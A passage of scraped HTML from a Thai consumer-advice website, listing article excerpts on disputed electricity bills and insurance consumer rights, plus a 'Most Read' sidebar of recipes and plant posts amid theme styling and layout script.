                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-02T10:07:57+07:00" >2 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%87%e0%b8%aa%e0%b8%b1%e0%b8%a2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ระยะนี้ มีหลายท่านมาปรึกษาเพื่อร้องเรียนเกี่ยวกับเรื่องบิลค่าไฟฟ้า ปัญหาว่าทำไมแพงกว่าเดือนที่แล้วเยอะมาก ทั้งที่ไม่ได้มีอะไรพิเศษในการใช้ที่บ้าน

และพอติดต่อไปที่การไฟฟ้า ก็มีพนักงานบริษัทรับช่วงมาดู เอาไปเอามาชักไม่แน่ใจ มีปีนรั้วเข้ามาด้วย บางรายบอกว่า พบสาเหตุการสับสวิทซ์หม้อไฟผิด แล้วอย่างนี้ใครจะรับผิดชอบ บางรายก็บอกว่าไม่เคยดูเลย พอต่อๆมาชักเอะใจ เห็นผิดปกติ และใช้วิธีจ่ายผ่านธนาคาร ก็สงสัยว่ามีปัญหาแบบนี้ แต่ธนาคารหักเงินไปแล้วจะทำอย่างไร
การอ่านบิลค่าไฟฟ้าทุกครั้งก่อนจ่ายเป็นเรื่องถูกต้องแล้ว  ถ้าเป็นปกติ หรือน้อยลงหรือเพิ่มขึ้น เราจะได้ดูว่า เป็นเพราะอะไร ตั้งแต่การดูจากในบ้านของเราเอง ถ้าน้อยลง ก็จะได้เปรียบเทียบ ถ้ามากก็ควรตรวจดูระบบไฟในบ้าน...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%87%e0%b8%aa%e0%b8%b1%e0%b8%a2/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/07/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-insurance/" rel="bookmark" class="td-image-wrap " title="รู้เท่าทันประกันภัย" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/07/4002.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/07/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-insurance/" rel="bookmark" title="รู้เท่าทันประกันภัย">รู้เท่าทันประกันภัย</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-26T06:20:03+07:00" >26 กรกฎาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/07/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-insurance/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">มีโฆษณาขายประกันอยู่ทุกหนทุกแห่ง ใกล้ตัวที่สุดอาจเป็นภายในบ้านของเราเอง ที่คนในครอบครัวมีอาชีพเป็นนายหน้าขายประกัน
ซึ่งการประกันภัยในปัจจุบัน มีรูปแบบการโฆษณาโดยพรีเซนเตอร์ที่มีชื่อเสียง รูปแบบชักชวนขายประกันโดยใช้การโทรศัพท์  รูปแบบการใช้ระบบออนไลน์ หลายคนต้องกดโทรศัพท์ไม่รับสาย เมื่อต้องเผชิญกับการโทรมาบ่อยครั้งของนายหน้าขายประกัน 

                สำหรับบ้านเรา มีกฎหมายที่เกี่ยวข้องกับการทำประกันภัย  หลายฉบับ คือ  กฎหมายประกันภัย , การประกันชีวิต ,การประกันวินาศภัย, การประกันรถยนต์ และ พระราชบญญัติ คณะกรรมการกำกับและส่งเสริมการประกอบธุรกิจประกันภัย  
ยังมีกฎหมายอื่นที่เกี่ยวข้อง เช่น พรบ.คุ้มครองผู้บริโภค  ที่กล่าวถึงสิทธิผู้บริโภคว่าต้องได้รับความเป็นธรรมใน...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/07/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-insurance/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.smileconsumer.com/category/consumer/consumer-right/" ><i class="td-icon-menu-left"></i></a><a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.smileconsumer.com/category/consumer/consumer-right/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.smileconsumer.com/category/consumer/consumer-right/page/5/" class="last" title="5">5</a><a href="https://www.smileconsumer.com/category/consumer/consumer-right/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">หน้า 2 ของ 5</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_84_b79  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_84_b79{
                    vertical-align: baseline;
                }.tdi_84_b79 .wpb_wrapper,
				.tdi_84_b79 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84_b79 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_84_b79 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_85_2b8 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_85_2b8{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_85_2b8.td-a-rec{
					text-align: center;
				}.tdi_85_2b8 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"></div></div><div class="td_block_wrap td_flex_block_1 tdi_86_79d td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86_79d" >
<style>
/* custom css */
.tdi_86_79d .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86_79d .entry-thumb{
					background-position: center 50%;
				}.tdi_86_79d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86_79d .td-image-container,
				.ie11 .tdi_86_79d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86_79d .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_86_79d .td-module-meta-info,
				.ie11 .tdi_86_79d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86_79d .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_86_79d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86_79d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86_79d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_86_79d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_86_79d .td-post-vid-time{
					display: block;
				}.tdi_86_79d .td-post-category{
					display: none;
				}.tdi_86_79d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_79d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86_79d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_79d .td-read-more{
					display: none;
				}.tdi_86_79d .td-post-author-name{
					display: none;
				}.tdi_86_79d .entry-review-stars{
					display: inline-block;
				}.tdi_86_79d .td-icon-star,
                .tdi_86_79d .td-icon-star-empty,
                .tdi_86_79d .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_79d .td-module-comments{
					display: none;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_79d .td-block-title a,
				.tdi_86_79d .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_86_79d .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_86_79d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_79d .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86_79d .td-module-container:before{
					bottom: -13px;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_79d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_79d .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_86_79d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86_79d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_79d .td-module-container:before{
					bottom: -10px;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_79d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_79d .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_79d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86_79d .td-module-container:before{
					bottom: -13px;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_79d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_79d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86_79d = new tdBlock();
block_tdi_86_79d.id = "tdi_86_79d";
block_tdi_86_79d.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_79d","tdc_css_class":"tdi_86_79d","tdc_css_class_style":"tdi_86_79d_rand_style"}';
block_tdi_86_79d.td_column_number = "1";
block_tdi_86_79d.block_type = "td_flex_block_1";
block_tdi_86_79d.post_count = "4";
block_tdi_86_79d.found_posts = "250";
block_tdi_86_79d.header_color = "";
block_tdi_86_79d.ajax_pagination_infinite_stop = "";
block_tdi_86_79d.max_num_pages = "63";
tdBlocksArray.push(block_tdi_86_79d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_86_79d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/" rel="bookmark" class="td-image-wrap " title="อาหารทำเอง : ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2020/04/ต้มจืดจิงจูฉ่ายหมูบด-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/" rel="bookmark" title="อาหารทำเอง : ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด">อาหารทำเอง : ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/food/" class="td-post-category">อาหาร</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/por/">พรั่งพรู</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-05T12:51:35+07:00" >5 เมษายน 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
เป็นช่วงที่หลายคนทำอาหารด้วยตัวเองอยู่ที่บ้านโดยใช้วัตถุดิบรอบบ้าน สำหรับสายคนที่รักจะกินอาหารที่ปรุงได้สะดวกวันนี้เสนออาหารที่ใช้พลังงานในการทำมากกว่าใส่ทุกอย่างลงหม้ออีกสักนิด จนทำให้รู้สึกว่าทำอย่างนี้ได้ด้วยเหรอ



ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด



เมนูคิดค้นด้วยการที่จู่ๆ ก็มีเครื่องบดหมูอยู่ในบ้าน ทำให้รู้ว่าเครื่องบดหมูในตลาดที่เคยเห็นตอนเด็กมีขนาดแบบเล็กด้วย พื้นฐานคือเครื่องปั่นนี่แหละ แต่ใบมีดออกแบบมาทำหมูบด แบบบดค่อนข้างละเอียดเหมือนกับหมูเด้ง เพียงแต่เราทำเป็นทำนองลูกชิ้นหมูบด



วัตถุดิบ
</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="bookmark" class="td-image-wrap " title="รสสมุนไพร" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2018/04/รสเผ็ดร้อน-.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="bookmark" title="รสสมุนไพร">รสสมุนไพร</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-08T19:53:29+07:00" >8 เมษายน 2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การเรียนรู้เรื่องรสอาหาร ทำให้เราเข้าใจเรื่องอาหาร
ได้อรรถรสของอาหาร ได้คุณค่าและประโยชน์
การเรียนรู้เรื่องรสสมุนไพร ทำให้เราเรียนรู้สรรพคุณ ความสมดุล
ตัวอย่างสมุนไพร รสเผ็ดร้อน

ตัวอย่างสมุนไพรรสฝาด

ตัวอย่างสมุนไพรรสหอมเย็น


เราอาจพบสมุนไพรเหล่านี้ ในตำรับยาหรือบางชนิดก็เป็นสมุนไพรใกล้ตัว เป็นอาหารในชีวิตประจำวัน

©สุภฎารัตน์

&nbsp;

&nbsp;

&nbsp;

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/" rel="bookmark" class="td-image-wrap " title="สายบัว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/07/สายบัว02.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="สายบัว">สายบัว</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/my-home/plant-at-home/" class="td-post-category">รูปภาพของฉัน</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-11T19:56:52+07:00" >11 กรกฎาคม 2017</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ความงามกับอาหาร มักเป็นของคู่กันเสมอ เช่นเดียวกับบัวสาย ที่เราเอาส่วนต้น หรือที่เรียกสายบัว มาเป็นอาหาร     ฤดูฝนนี้แหละ ที่บัวได้ชูช่อดอกสวย มีก้านอ่อน ยาวๆ ให้เราได้นำมารับประทาน

&nbsp;



อันที่จริง ก็เสียดายดอกมาก งดงามเสียเหลือเกิน



แต่ก็นะ วิถีชาวบ้าน อาหารรอบรั้ว รอบหนองบึง

©สุภฎารัตน์

&nbsp;

&nbsp;

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap " title="มะอึกไร้หนาม" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/04/มะอึก06.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="มะอึกไร้หนาม">มะอึกไร้หนาม</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/my-home/" class="td-post-category">บ้านเฮา</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-23T18:29:30+07:00" >23 เมษายน 2017</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/#respond">0</a></span>                        </span>
                    </div>

